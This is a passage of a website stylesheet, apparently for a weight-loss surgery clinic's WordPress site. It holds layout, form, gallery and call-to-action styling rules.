	border-radius: 2px;
	font-size: 19px;
}
.box34 {
	margin: 20px 0px;
}
.custom-post-block .innerwrapper {
	border: 2px solid#fdaf95;
	border-bottom: 3px solid#999;
}
.custom-post-block .innerwrapper {
	background-color: #fff;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.06);
	border-top: 3px solid#fdaf95;
}
.custom-post-block img {
	height: 150px;
	width: auto !important;
}
.custom-post-block {
	margin-bottom: 20px;
	margin-top: 10px;
}
.custom-post-block {
	width: 33.33% !important;
	text-align: center;
}
.custom-post-block a.read-more.button {
	padding: 8px 21px 8px 47px;
}
.hide-text-heading .custom-post-content .read-more.button.before-and-after {
	display: block !important;
	background: rgb(253,175,149);
	padding: 8px 0px 8px 16px;
	width: 165px;
	margin: 0px auto;
}
.hide-text-heading .custom-post-content .read-more.button.before-and-after:before {
	opacity: 1;
}
.hide-text-heading .custom-post-content .read-more.button {
	display: none;
}
.hide-text-heading .custom-post-content .read-more.button.before-and-after:before {
	left: 6px;
}
.hide-text-heading .hide_09 {
	display: none;
}
.single-success_stories #banner {
	background-size: contain;
	background-position: left center;
	background-color: #E6E6E6;
	background-image: url(https://lapbandla.com/wp-content/uploads/2020/12/single-success-cover-f.jpg.webp);
}
.single-success_stories .feat-img.single img {
	display: none;
}
.single-success_stories .post-header {
	text-transform: capitalize !important;
}
.single-success_stories .hidefromheading {
	display: none;
}
.single-success_stories .post-published {
	display: none;
}
.box-09 img {
	float: left;
	width: 340px !important;
	margin-bottom: 20px;
	margin-right: 20px;
}
.single-success_stories .quote {
	font-size: 24px;
	line-height: 30px !important;
	font-style: italic;
	font-weight: 600;
	font-family: Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;
	color: #585858;
}
.para-another45 {
	padding: 20px 0px 0px;
	clear: both;
}
.para-another45 p {
	margin-bottom: 8px;
}
.box-09 {
	width: 100%;
	clear: both;
}
.images-gallery-0012 img {
	height: 360px !important;
	width: auto !important;
	margin: 10px;
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16), 0 2px 10px rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16), 0 2px 10px rgba(0, 0, 0, 0.12);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16), 0 2px 10px rgba(0, 0, 0, 0.12);
}
@media only screen and (max-width: 480px){
	.box-09 iframe {
		width: 300px;
		height: auto;
		margin-top: 0px;
	}}
@media only screen and (min-width: 481px) and (max-width: 500px){
	.box-09 iframe {
		width: 194px;
		height: 180px;
		margin-top: 0px;
	}
}
@media only screen and (min-width: 501px) and (max-width: 600px){
	.box-09 iframe {
		width: 205px;
		height: 180px;
		margin-top: 0px;
	}}
@media only screen and (min-width: 601px) and (max-width: 700px){
	.box-09 iframe {
		width: 250px;
		height: 200px;
		margin-top: 0px;
	}}
@media only screen and (min-width: 701px) and (max-width: 800px){
	.box-09 iframe {
		width: 300px;
		height: 240px;
		margin-top: 0px;
	}}

.box-09 iframe {
	margin-top: 20px;
}
.see-more-stories567 {
	text-align: center;
}
@media only screen and (max-width: 540px){
	.images-gallery-0012 img {
		height: auto !important;
		width: 80% !important;
	}}
@media only screen and (min-width: 541px) and (max-width: 767px){
	.images-gallery-0012 img {
		height: auto !important;
		width: 60% !important;
	}}
@media only screen and (min-width: 768px) and (max-width: 920px){
	.images-gallery-0012 img {
		height: 320px !important;
		width: auto !important;
	}}
@media only screen and (min-width: 921px) and (min-width: 1024px){
	.images-gallery-0012 img {
		height: 360px !important;
		width: auto !important;
	}}
@media only screen and (min-width: 1025px) and (max-width: 1180px) {
	.images-gallery-0012 img {
		height: 300px !important;
		width: auto !important;
	}}

@media only screen and (min-width: 1081px){
	.images-gallery-0012 img {
		height: 360px !important;
		width: auto !important;
	}}
.box-09 img.lost34 {
	height: 54px !important;
	width: auto !important;
	float: none;
	display: block;
	margin: 20px 0px;
}
@media only screen and (max-width: 767px){
	.box-09 img {
		display: block;
		float: none;
		margin: 0px 0px 20px;
	}}


@media screen and (max-width: 480px){
	.custom-post-block {
		width: 100% !important;
		text-align: center;
		margin: 10px auto 20px;
	}}
@media screen and (min-width: 481px) and (max-width: 767px){
	.custom-post-block {
		width: 44% !important;
		text-align: center;
		margin: 10px 10px 20px;
	}}

@media screen and (min-width: 768px) and (max-width: 1024px){
	.custom-post-block {
		width: 33.33% !important;
		text-align: center;
		margin: 10px 0px 20px;
	}}
@media only screen and (min-width: 400px) and (max-width: 600px){
	.hide-text-heading .custom-post-content .read-more.button.before-and-after {
		padding: 8px 8px 8px 22px;
		width: 168px;
		font-size: 13px;
	}}
@media only screen and (min-width: 601px) and (max-width: 767px){
	.hide-text-heading .custom-post-content .read-more.button.before-and-after {
		padding: 8px 8px 8px 22px;
		width: 168px;
		font-size: 13px;
	}}
@media only screen and (min-width: 768px) and (max-width: 1024px){
	.hide-text-heading .custom-post-content .read-more.button.before-and-after {
		padding: 8px 10px 8px 25px;
		width: 180px;
		font-size: 13px;
	}}
.hide-text-heading .custom-post-block .hidefromheading {
	display: block !important;
	color: rgb(50,50,50) !important;
	font-weight: 500;
	margin: 16px 0px;
}
.hidefromheading {
	color: rgb(50,50,50) !important;
	font-weight: 500;
	margin: 16px 0px;
}
.images-gallery-0012 {
	clear: both;
	display: flex;
	flex-direction: row;
	flex-wrap:wrap;
}
@media screen and (max-width: 767px){
	.images-gallery-0012 {
		flex-direction: column;
	}}
@media only screen and (min-width: 400px) and (max-width: 600px){
	.hide-text-heading .custom-post-content .read-more.button.before-and-after {
		padding: 8px 8px 8px 22px;
		width: 168px;
		font-size: 13px;
	}}

.hide-text-heading {
	text-align: center;
}

@media screen and (max-width: 480px){
	.custom-post-block img {
		height: 190px;
		width: auto !important;
		padding-top: 13px;
	}
}
@media only screen and (min-width: 481px) and (max-width: 600px){
	.custom-post-block img {
		height: 130px;
		width: auto !important;
		padding-top: 13px;
	}	
}
@media only screen and (min-width: 601px) and (max-width: 767px){
	.custom-post-block img {
		height: 166px;
		width: auto !important;
		padding-top: 4px;
	}	
}
.box-09 img {
	height: auto;
	float: left;
	width: 340px !important;
	margin-bottom: 20px;
	margin-right: 24px;
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16), 0 2px 10px rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16), 0 2px 10px rgba(0, 0, 0, 0.12);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16), 0 2px 10px rgba(0, 0, 0, 0.12);
	margin-bottom: 15px;
}
.para-another45 p {
	font-size: 17px !important;
	line-height: 26px !important;
}
@media screen and (max-width: 768px){
	.single-success_stories #banner {
		display: block !important;
	}
}
@media screen and (max-width: 640px){
	.single-success_stories #banner {
		background-size: 70%;
		background-position: center center;
		position: relative;
		height: 11px;
	}	
	.single-success_stories #banner h2 {
		display: none;
	}
}
.hidefromheading {
	text-transform: uppercase;
	font-size: 17px;
	color: #585858;
	font-weight: 500 !important;
}
.single-success_stories .archives {
	display: none;
}
.images-gallery-0012.jwimg67 img {
	height: auto !important;
	width: 50%!important;
}
@media only screen and (max-width: 767px) {
	.images-gallery-0012.jwimg67{
		flex-direction: column;
	}
	.images-gallery-0012.jwimg67 img {
		height: auto !important;
		width: 90%!important;
	}
	.box-09 img.fgvcr{
		float: none;
	}
}
.excellence786 {
	list-style: disc;
	display: flex;
	justify-content: space-around;
}
.box546 {
	padding: 7px 0px;
	color: rgba(253,175,149,0.893);
	display: inline-block;
	border-radius: 2px;
	margin: 20px 0px;
	font-size: 56px !important;
	text-shadow: 1px 2px 2px #7f5f3d;
	line-height: 55px !important;
}
.gtyf {
	margin-bottom: 0px !important;
}
.para-banner4 {
	margin-bottom: 30px !important;
	line-height: 28px;
}
.banner-btndf {
	display: flex;

}
.banner-btndf a {
	padding: 10px 29px;
	margin: 0px 6px;
}

@media screen and (max-width: 767px) {
	.excellence786{
		flex-direction: column;	
		list-style-position: inside;
	}
	.box546{
		font-size: 20px !important;	       padding: 2px 0px;
		width: 240px;
		margin: 10px 0px;
		font-size: 40px !important;
	}
	.banner-btndf a{
		margin:6px 0px !important;
		width: 200px;
	}
	.banner-btndf{
		align-items: unset;
		flex-direction: column;	
	}
	.excellence786 li {
		font-size: 30px;
		line-height: 34px;
	}
}
@media only screen and (max-width: 593px)  {
	.divbanner564content {
		width: 80% !important;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1200px)  {
	.excellence786 li {
		font-size: 20px;
		line-height: 27px;
	}
	.box546{
		padding: 3px 20px;
		font-size: 30px !important;
	}
	#banner p{
		width: 95%;
	}
	.banner-btndf a{
		padding: 10px 9px 10px 29px !important;
		margin: 0px 3px !important;
		font-size: 14px;
		line-height: 19px;
	}
}
.dear-heading{
	font-weight: 300;
	font-size: 16px;
	font-family: "museo-sans";
}
.bmi.bmi-calculator-box {
	margin-top: 60px;
}
.calculator-heading {
	font-size: 30px;
	line-height: 45px;
	padding-bottom: 20px;
	color: rgb(253,175,149);
}
.box-shadow12 {
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.18);
	margin: 20px 0px;
	padding: 10px 5px;
}
.llhyt {
	column-count: 3;
}
.ora-teat {
	color: #e0b440;
	font-size: 20px !important;
	font-weight: bold;
}
.page-id-352 #banner.internal {
	background-position: right center !important;
	padding: 130px 0px;
}
.page-id-352 .tar {
	text-align: left;
}
.page-id-421 #banner.internal {
	background-position: right center !important;
	padding: 130px 0px;
}
.page-id-421 .tar {
	text-align: left;
}
.page-id-432 #banner.internal {
	background-position: right center !important;
	padding: 130px 0px;
}
.page-id-432 .tar {
	text-align: left;
}
.page-id-436 #banner.internal {
	background-position: right center !important;
	padding: 130px 0px;
}
.page-id-436 .tar {
	text-align: left;
}
.page-id-446 #banner.internal {
	background-position: right center !important;
	padding: 130px 0px;
}
.page-id-446 .tar {
	text-align: left;
}
.page-id-440 #banner.internal {
	background-position: right center !important;
	padding: 130px 0px;
}
.page-id-440 .tar {
	text-align: left;
}
.page-id-443 #banner.internal {
	background-position: right center !important;
	padding: 130px 0px;
}
.page-id-443 .tar {
	text-align: left;
}
.page-id-450 #banner.internal {
	background-position: right center !important;
	padding: 130px 0px;
}
.page-id-450 .tar {
	text-align: left;
}
.page-id-705 #banner.internal {
	background-position: right center !important;
	padding: 130px 0px;
}
.page-id-705 .tar {
	text-align: left;
}
.list7vf li {
	list-style: square;
	list-style-position: inside;
	line-height: 23px;
}
body{
	margin:0 !important;
}
.contact-form textarea { font-family: 'proxima-nova', sans-serif !important; }
@media only screen and (min-width:600px){
	.contact-form input[type=email], .contact-form input[type=tel], .contact-form input[type=text], .contact-form input[type=url] {
		width: 100%; }}
a.cta.btn {
	margin: 0px;
}
.vagus20 {
	background-image: url(https://lapbandla.com/wp-content/uploads/2020/11/arrow-down-2-1.png.webp)!important;
	background-repeat: no-repeat;
	background-position: bottom left;
	min-height: 230px;
}
@media screen and (min-width:767px) {
	.feat-img {
		float: left;
		width: 25%;
	}
}
.fr.tar.hide-on-half.hide-on-mobile {
	margin-top: 20px;
}
header {
	padding: 18px 0 0;
}

.cs-row-sm{
	display: flex;
	flex-direction: row;
}
.cs-col-6{
	padding: 0 15px;
	margin-bottom: 30px;
}
.cs-normal-image{
	max-width: 1024px;
	width: 100%;
	height: auto;
}
.cs-content-container{
	padding: 0 15px;
	margin-bottom: 30px;
	overflow-wrap: break-word;
}
.cs-mb-0{
	margin-bottom: 0!important;
}


@media only screen and (max-width:767px){
	.cs-row-sm{
		flex-direction: column!important;
	}
}


img.responsive {
	width: 100%;
	height: 100%;
	max-width: 500px;
	margin: auto;
	float: none;
	display: block;
}

/* Edits  8/25/2022 */
.innerwrapper .custom-post-thumb img {
	height: 150px;
	object-fit: contain;
	background: none !important;
	box-shadow: none !important;
}
.innerwrapper > h2 > a {
	display: none !important;
}
body.postid-2081 {
	margin-top: -19px !important;
}

/* EDITS ('09/01/2023') */
main.home #procedures a.box h3 {
	font-weight: 600 !important;
	text-shadow: 0px 0px 1px rgb(0 0 0 / 30%);
}
#locations .grid-parent:hover img {
	scale: 1.1;
}
#locations .grid-parent > a > img {
	margin: 0 !important;
	transition: .2s ease-out;
}
#locations .grid-parent > a {
	overflow: hidden;
	margin-bottom: 15px;
}
.links.social-links > a:hover {
	color: rgb(253,175,149) !important;
}
.ss-box img {
	margin-right: 15px;
}
.ss-box {
	display: flex;
	flex-direction: row;
	align-items: center;
	margin-bottom: 20px;
}
.ss-box-i iframe {
	float: none !important;
}
.ss-box-i > div {
	display: block !important;
	max-width: 100% !important;
	width: 100% !important;
}
.ss-box-review img {
	margin-bottom: 15px;
}
.ss-box-review {
	margin: 25px 0px;
}
.ss-box-gallery img {
	display: block;
	max-width: calc(33.33% - 10px);
	padding: 5px;
}
.ss-box-gallery {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-bottom: 20px;
}
.ss-box-gallery br {
	display: none !important;
}
.ss-box-desc {
	margin: 0 10px !important;
}
.table .table-row {
	background-color: #fff !important;
}
.table2 .table-row .table-cel.line {
	display: none;
}
.img-with-capt {
	max-width: 340px !important;
	margin: auto !important;
}
.img-with-capt figcaption.widget-image-caption {
	margin-top: 10px !important;
}
.page-id-350 p, .page-id-350 div {
	color: #000 !important;
}
#female-patient, #consultant {
	top: 45px !important;
}
.page-template-default p, .page-template-default div {
	color: #000 !important;
}
.img-hover-wrap img {
	transition: .2s ease-in-out;
}
.img-hover-wrap:hover img {
	scale: 1.1;
}
.img-hover-wrap {
	overflow: hidden;
}
.mfp-image-holder .mfp-content{
	top: 25px;
}
.single-post div, .single-post p {
	font-family: 'proxima-nova' !important;
}
input#gform_submit_button_1 {
	display: inline-block;
	font-size: 16px;
	text-transform: uppercase;
	color: rgb(255,255,255);
	background: rgb(253,175,149);
	padding: 10px 50px;
	text-align: center;
	border: 1px solid rgb(253,175,149);
	line-height: 20px;
	font-weight: 400;
	border-radius: 5px;
	position: relative;
	text-indent: 10px;
	cursor: pointer;
}
.contact-form select {
	right: 0 !important;
	display: block !important;
	max-width: 100% !important;
	width: 100% !important;
	padding: 0 10px !important;
}
span.wpcf7-form-control-wrap[data-name="agree"] {
	display: inline !important;
}
#beforeAndAfter img.img-resp.full {
	max-width: 45%;
}
.page-id-384 .grid-parent > section > div p, .page-id-384 .grid-parent > section em, .page-id-384 .grid-parent > section > blockquote div {
	font-size: 16px !important;
	line-height: 130% !important;
	font-style: italic;
}




@media (max-width: 1024px){
	p.banner-btndf {
		display: flex !important;
		flex-direction: column !important;
		max-width: max-content !important;
		row-gap: 5px !important;
	}
	.flexslider img {
		display: block;
		max-width: 100%;
		width: 50%;
		margin: auto;
	}
}

@media (max-width: 768px){
	#video-how-it-works .grid-parent.grid-container > div:last-child {
		text-align: center;
	}
	#video-how-it-works .grid-parent.grid-container > div {
		flex: 1;
		max-width: 100% !important;
		width: 100% !important;
	}
	#video-how-it-works .grid-parent.grid-container {
		display: flex;
		flex-direction: column;
	}
}

@media (max-width: 767px){
	div#logo .img-resp {
		margin: 0 !important;
	}
	header > div > div {
		margin: 0 !important;
	}
	.flow-container > header {
		padding-top: 0;
	}
	h3.box546 {
		line-height: 100% !important;
	}
	main.home #beforeAndAfter .box h2 {
		line-height: 130% !important;
	}
	a.fr.esp {
		float: none !important;
		display: block;
		text-align: center;
		margin-bottom: 10px;
	}
	.gfield > div input,
	.gfield > div select{
		max-width: 100% !important;
		width: 100% !important;
	}
	.gfield > * {
		flex: 1;
		max-width: 100% !important;
		width: 100% !important;
	}
	.gfield {
		display: flex;
		flex-direction: column;
	}
	.gchoice > input {
		max-width: 20px !important;
		width: 100% !important;
		flex: 0 0 20px;
	}
	.gchoice > label {
		max-width: 50px !important;
		width: 100% !important;
	}
	.gchoice {
		display: flex;
		flex-direction: row-reverse;
		margin-bottom: 15px;
		justify-content: flex-end;
	}
	input#input_1_25_1 {
		display: inline !important;
		max-width: max-content !important;
	}
}
.dear-heading {
	font-weight: 300;
	font-size: 16px;
	font-family: "museo-sans";
	color: rgb(254,175,149) !important;
}


@media (max-width: 1199px) and (min-width: 992px) {
	#locations h3 {
		font-size: 16px;
		line-height: 1;
	}
	#locations p {
		font-size: 12px;
		line-height: 1.3;
	}
}
@media (max-width: 991px) and (min-width: 768px) {
	#locations p {
		font-size: 14px;
		line-height: 1.3;
	}
}
@media (max-width: 820px) {
	#benifit-sec>div {
		flex-direction: column-reverse;
	}
	#benifit-sec-form {
		margin-top: 0 !important;
	}
}

/* SUCCESS STORY TEMPLATE */
.single-success_stories section#banner {
	display: none !important;
}
.single-success_stories aside.sidebar.grid-30 {
	display: none;
}
.single-success_stories section.content.grid-70 {
	width: 100%;
	padding-top: 0px;
}
div#success-banner {
	background: #fef0f0;
	padding: 60px;
	border-radius: 20px;
	box-shadow: 0px 5px 20px hsl(0deg 0% 0% / 5%);
	margin-bottom: 35px;
}
section#success-quote .elementor-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center !important;
	justify-content: center;
}
.single-success_stories p {
	font-family: 'proxima-nova', sans-serif;
	font-weight: 300;
}
div#pat-quote {
	font-size: 28px;
	color: #000;
	padding-left: 20px;
	font-family: 'proxima-nova', sans-serif;
	font-weight: 300;
}
div#success-banner .elementor-widget-text-editor {
	color: #000;
	font-size: 16px;
	line-height: 30px;
}
section#success-story h2.elementor-heading-title.elementor-size-default:after {
	content: ' Story';
}
div#pat-story p {
	color: #000;
	font-size: 16px !important;
	line-height: 30px;
}
section#success-story {
	padding: 35px 0;
}
section#success-gallery .elementor-container {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	justify-content: center;
	align-items: stretch;
	gap: 30px;
}
section#success-gallery .elementor-container > div {
	width: calc(33.3% - 30px);
}
section#success-gallery .elementor-container > div > div {
	padding: 0px;
}
section#success-gallery {
	padding-bottom: 60px;
}
section#success-gallery .elementor-container > div > div * {
	height: 100%;
	object-fit: contain;
	border: 1px solid #fdaf95;
	border-radius: 12px;
	max-height: 435px;
}
section#success-video iframe {
	height: 33.3vw;
}
section#success-video {
	padding-bottom: 35px;
}
@media (max-width: 1024px) {
	section#success-video iframe {
		height: 404px;
	}
}
@media (max-width: 767px) {
	div#success-banner {
		padding: 20px;
		margin-bottom: 20px;
	}
	div#pat-quote {
		padding-left: 0px;
		font-size: 24px;
	}
	section#success-gallery .elementor-container > div {
		width: calc(50% - 15x);
	}
	section#success-gallery .elementor-container {
		gap: 15px;
	}
	section#success-story {
		padding: 20px 0px;
	}
	section#success-gallery, section#success-video {
		padding-bottom: 30px;
	}
}


.cstm-sldr .elementor-heading-title {
	margin: 0 !important;
}
.cstm-sldr  .elementor-widget-heading {
	margin-bottom: 10px;
}
html .single-success_stories section#banner {
	display: block !important;
	padding: 140px 0;
	background-position: left top;
	background-image: url(https://lapbandla.com/wp-content/uploads/2025/01/banner-1.webp) !important;
	background-size: cover;
	margin-bottom: 50px;
}


/* Tempalates Css */
#scedule-complain-form.schedule-template {
	background-color: #F4F4F4 !important;
}

@media (max-width: 1168px) and (min-width: 1025px)  {
	section#doc-detail-temp {
		padding-left: 22px;
		padding-right: 22px;
	}
}
@media (max-width: 574px) {
	section#banner {
		height: 80vh !important;;
	}
	#banner .box {
		margin-top: 100px !important;
	}
}

.calendly-badge-widget {
	bottom: 90px !important;
	right: 0 !important;
}

/* SINGLE POST EDIT */
.post-img {
	width: 100%;
	height: 400px !important;
	object-fit: cover !Important;
	border-radius: 20px;
	margin-bottom: 20px;
	margin-top: 10px;
}
.faq-box h3 {
	margin-bottom: 0px;
	font-weight: 600;
}
.faq-box p {
	margin-bottom: 20px !important;
}
body.wp-singular.post-template-default h2 {
	font-weight: 400;
}
section#doc-detail-temp {
	margin-top: 35px;
}
.single-post .article-body span, .single-post .article-body li {
	margin-bottom: 10px;
	line-height: 30px;
	font-size: 16px;
	color: #333;
}
.single-post .article-body h3 {
	color: #000;
	font-weight: 600;
	margin-top: 15px;
	margin-bottom: 0px;
}
.single-post .article-body li strong, .single-post .article-body li b, .article-body b  {
	color: #000;
}
body.post-template-default.single.single-post section#banner {
	display: block ! IMPORTANT;
	margin-bottom: 30px;
}
body.post-template-default.single.single-post section.content.grid-70 {
	max-width: 70% !important;
	width: 70% !important;
}
body.post-template-default.single.single-post aside.sidebar.grid-30 {
	display: block !important;
}
body.post-template-default.single.single-post .contact-form .grid-100 {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
.single-post .article-body span.elementor-button-content-wrapper span, .single-post .article-body span.elementor-button-content-wrapper {
	margin-bottom: 0px !important;
}
.calendlyButton {
	cursor: pointer;
}
.calendly-overlay .calendly-popup {
	background: #fff;
}
.cstm-img-box .elementor-image-box-img {
	border-right: 2px solid #C5C5C5;
	padding-right: 30px;
}
@media (max-width: 767px) {
	.cstm-img-box .elementor-image-box-img {
		border-right: unset;
		padding-right: 0px;
	}
}

a.esp {
	padding: 10px 15px;
	text-transform: capitalize;
}



/* SITE CTA STYLE */
:root {
	--cta-color: #FDAF95;
}

a.floating-widget {
	position: fixed;
	top: 50%;
	left: 0;
	writing-mode: vertical-rl;
	text-orientation: mixed;
	background: var(--cta-color);
	transform: translateY(-50%);
	color: #fff;
	padding: 20px 10px;
	border-top-right-radius: 20px;
	border-bottom-right-radius: 20px;
	transition: all 0.3s 
		ease;
	z-index: 99;
}
a.floating-widget.in-active {
	transform: translateX(-100%) translateY(-50%);
}
.floating-form.is-active {
	transform: translateY(-40%) translateX(0%);
}
.floating-form {
	position: fixed;
	top: 50%;
	z-index: 9999999999;
	left: 0;
	transform: translateY(-40%) translateX(-110%);
	padding: 20px;
	background: #fff;
	box-shadow: 0px 10px 20px hsl(0deg 0% 0% / 30%);
	transition: all 0.3s 
		ease;
	border-top-right-radius: 20px;
	border-bottom-right-radius: 20px;
	border: 1px solid var(--gold);
	border-left: 0px;
}
.floating-form.is-active {
	transform: translateY(-40%) translateX(0%);
}
a.floating-widget:hover {
	transform: scale(1.05) translateY(-50%) !important;
	opacity: .9;
}
span.closer {
	color: #fff;
	float: right;
	background: var(--cta-color);
	font-size: 12px;
	padding: 2px 12px;
	border-radius: 10px;
	margin-bottom: 10px !important;
	cursor: pointer;
	transition: all 0.3s 
		ease;
}
span.closer:hover {
	transform: scale(.95);
}
.sideform {
	width: 100%;
	max-width: 350px;
	height: 450px;
	overflow: auto;
	overflow-x: hidden;
	padding-right: 10px;
}
.sideform h2 {
	font-size: 24px;
	color: var(--cta-color);
}
.sideform input, .sideform textarea {
	background: #f9f9f9;
	max-height: 150px;
}
.sideform input, .sideform select {
	width: 100% !important;
}
.sideform div#field_3_27 {
	justify-content: flex-start;
}
.sideform .gform_footer.left_label {
	padding: 0px !important;
}
.sideform h2.gform_title {
	display: none;
}
.sideform h2 {
	margin-bottom: 15px;
}
.sideform input#gform_submit_button_3 {
	border: 0px !important;
	background: #fdaf95;
	color: #fff;
	padding: 15px;
	border-radius: 50px;
}
@media (min-width: 768px) {
	div#mobile-footer-cta {
		display: none;
	}
}
@media (max-width: 767px) {
	.floating-form {
		top: auto;
		bottom: 0;
		transform: translateY(-60px) translateX(-110%);
	}
	.floating-form.is-active {
		transform: translateY(-60px) translateX(0%);
	}
	a.floating-widget.is-mobile {
		display: initial;
		position: initial;
		transform: none !important;
		background: transparent;
		writing-mode: lr;
		text-orientation: initial;
		border-radius: 0px !important;
		padding: 0px;
	}
	.mobile-cta {
		display: flex;
		flex-wrap: wrap;
		flex-direction: row;
		gap: 0px;
		justify-content: space-around;
	}
	div#mobile-footer-cta {
		position: fixed;
		bottom: 0;
		background: var(--cta-color);
		left: 0;
		right: 0;
		z-index: 99999999;
	}
	.mobile-cta a {
		width: 50%;
		text-align: center;
		padding: 10px 0px !important;
		border: 2px solid #fff;
		color: #fff;
		cursor: pointer;
		font-size: 12px ! Important;
	}
	a.floating-widget:before {
		content: '\f783';
		font-family: 'Font Awesome 5 Free';
		font-size: 16px;
		margin-right: 5px;
	}
	a.phone-widget:before {
		content: '\f095';
		font-family: 'Font Awesome 5 Free';
		font-weight: 700;
		font-size: 16px;
		margin-right: 5px;
	}
	a.floating-widget:not(.is-mobile) {
		display: none;
	}
	.wd-cookies-popup.popup-display {
		bottom: 50px;
		z-index: 9999999999;
	}
	.mobile-cta a {
		width: calc(50% - 5px);
	}
	.userway_buttons_wrapper {
		bottom: 55px !Important;
	}
	div.assistant__container .tooltip__text {
		bottom: 55px !important;
	}
	.assistant__container .assistant__button {
		bottom: 50px !important;
	}
	.grecaptcha-badge {
		display: none;
	}
}
.saswp-r ul {
	list-style: none !important;
}

.saswp-rc-cnt p {
	font-size: 16px;
	font-family: 'proxima-nova', sans-serif !important;
	font-weight: 400;
	color: #333;
}

.saswp-grid-pagination a.active {
	background-color: #fdaf95;
}
#rev-wrap {
	position: relative;
}
.wpa-test-msg {
    display: none !important;
}
/* new cf7 forms css */
.cstm-form-sec .row {
    display: flex;
    margin: 0 -10px;
}
.cstm-form-sec .row>div {
    padding: 0 10px !important;
}
.cstm-form-sec .row .col-md-4 {
    width: 33.33%;
}
.cstm-form-sec .row .col-md-12 {
    width: 100%;
}
.cstm-form-sec .row .col-md-4 input, .cstm-form-sec .row .col-md-4 select, .cstm-form-sec .row textarea {
    width: 100%;
    padding: 15px 10px;
    border: 2px solid #eee !important;
    border-radius: 30px;
    box-shadow: none !important;
}
.cstm-form-sec .row textarea {
    border-radius: 20px !important;
}
.cstm-form-sec .cf7-field>p> label {
    color: black;
    font-weight: 700;
}
.cstm-form-sec .cf7-field>p> label> span {
    font-style: italic;
    font-weight: 400;
    color: #c02b0a !important;
}
.cstm-form-sec input.Submit {
    box-shadow: none !important;
    font-size: 16px;
    text-transform: uppercase;
    color: rgb(255, 255, 255);
    background: rgb(253, 175, 149);
    padding: 10px 50px;
    text-align: center;
    border: 1px solid rgb(253, 175, 149);
    line-height: 20px;
    font-weight: 400;
    border-radius: 5px;
    position: relative;
    text-indent: 10px;
    cursor: pointer;
}
.cstm-form-sec span.wpcf7-list-item.first {
    margin-left: 0;
}
.bordered-text {
    border: 1px solid #eee;
    margin-bottom: 30px;
    padding: 5px;
    max-height: 80px;
    overflow-y: scroll;
}
.bordered-text p {
    margin: 0 !important;
    font-size: 14px;
    line-height: 24px !important;
}
.cstm-popup-form-sec .cf7-field input, .cstm-popup-form-sec .cf7-field textarea, .cstm-popup-form-sec .cf7-field select {
    width: 100% !important;
    padding: 15px 10px;
    border: 2px solid #eee !important;
    border-radius: 30px;
    box-shadow: none !important;
    max-width: unset !important;
    min-width: auto !important;
}
.cstm-popup-form-sec .cf7-field {
    position: relative;
}
.cstm-popup-form-sec>.row {
    margin-bottom: 20px !important;
}
.cstm-popup-form-sec label {
    font-weight: 700;
    color: black;
    margin-bottom: 0 !important;
    display: table;
}
.cstm-popup-form-sec input[type="submit"] {
    box-shadow: none !important;
    font-size: 16px;
    text-transform: uppercase;
    color: rgb(255, 255, 255);
    background: rgb(253, 175, 149);
    padding: 10px 50px;
    text-align: center;
    border: 1px solid rgb(253, 175, 149);
    line-height: 20px;
    font-weight: 400;
    border-radius: 5px;
    position: relative;
    text-indent: 10px;
    cursor: pointer;
}
.cstm-popup-form-sec .cf7-field textarea {
    height: 70px;
    resize: none;
    border-radius: 20px;
}
.cstm-form-secc .cf7-field h4 {
    margin: 0;
    font-weight: 700;
    color: black;
}
.cstm-form-secc .cf7-field h4 span {
    font-weight: 400;
    font-style: italic;
}
.cstm-form-secc  .row {
    display: flex;
    width: 100%;
}
.cstm-form-secc .row .col-md-12 {
    width: 100% !important;
}
.cstm-form-secc .row >.col-md-6 {
    width: 50% !important;
}
.cstm-form-secc .cf7-field input, .cstm-form-secc .cf7-field select, .cstm-form-secc .cf7-field textarea {
    width: 100% !important;
    border: none !important;
    background-color: #fff;
    padding: 7px;
}
.cstm-form-secc .row {
    margin-left: -5px !important;
    margin-right: -5px !important;
    margin-bottom: 10px;
}
.cstm-form-secc .row>div {
    padding: 0 5px;
}
.cstm-form-secc input[type="submit"] {
    box-shadow: none !important;
    font-size: 16px;
    text-transform: uppercase;
    color: rgb(255, 255, 255);
    background: rgb(253, 175, 149);
    padding: 10px 20px;
    text-align: center;
    border: 1px solid rgb(253, 175, 149);
    line-height: 20px;
    font-weight: 400;
    border-radius: 5px;
    position: relative;
    text-indent: 10px;
    cursor: pointer;
}
.cstm-form-secc .cf7-field h4 {
    font-size: 14px;
}
@media (max-width: 767px) {
.cstm-form-sec .row .col-md-4 {
    width: 100% !important;
}
.cstm-form-sec .row {
    flex-direction: column;
}
}
/* landing page css */

.landin-page-bnner span.wpcf7-spinner {
    display: none;
}
.landin-page-bnner textarea {
	resize: none !important;
}
.landin-page-bnner input[type="submit"] {
	cursor: pointer;
}
.landin-page-bnner .clmm {
    position: relative;
    top: 60px;
}

.elementor-14956 .elementor-element.elementor-element-1b74a41 .eael-contact-form-7 .wpcf7-form input:focus {
    border: 2px solid #FDAF95 !important;
}

.elementor-14956 .elementor-element.elementor-element-1b74a41 .eael-contact-form-7 .wpcf7-form textarea:focus {
    border: 2px solid #FDAF95 !important;
}

.faqss-secc::before {
    content: '';
    background-image: url('/wp-content/uploads/2026/01/shutterstock_1299196177-Converted-1.png.webp');
    height: 80% !important;
    width: 80% !important;
    position: absolute;
    background-position: bottom right;
    right: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: 100%;
}

.faqss-secc {
    background-image: url('/wp-content/uploads/2026/01/shutterstock_1299196177-Converted-2.png.webp');
    background-position: top left;
    background-repeat: no-repeat;
    background-size: 50%;
	
}

.contact-form-container .cf-field {
    display: flex;
    gap: 20px;
    align-items: center;
}

.contact-form-container
{
    margin-bottom:0 !important;
}

.contact-form-container .field {
